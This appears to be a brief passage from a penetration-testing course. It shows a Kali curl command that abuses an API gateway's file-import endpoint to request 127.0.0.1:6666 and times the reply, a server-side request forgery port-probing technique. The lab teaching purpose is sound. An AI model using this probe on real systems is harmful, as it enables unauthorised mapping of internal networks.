 kali@kali:~$ curl -X POST -H "Content-Type: application/json" -d
'{"url":"http://127.0.0.1:6666"}' http://apigateway:8000/files/import -s -w 'Total:
%{time_total} microseconds\n' -o /dev/null
Total: 178631 microseconds
Listing 31 - Timing a Connection to a Valid Host but Closed Port